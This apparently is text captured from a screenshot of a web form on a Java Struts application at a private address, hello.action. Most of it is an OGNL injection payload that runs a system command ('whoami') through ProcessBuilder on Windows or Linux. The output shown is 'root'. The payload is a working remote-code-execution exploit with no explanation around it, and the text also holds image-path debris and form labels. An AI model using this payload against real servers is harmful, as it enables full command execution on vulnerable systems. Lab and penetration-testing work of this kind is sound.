 10.180.184.30:8080/hello.action
Your url: root
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?
{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).(#process=#p.start()).
(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
Your url:
Submit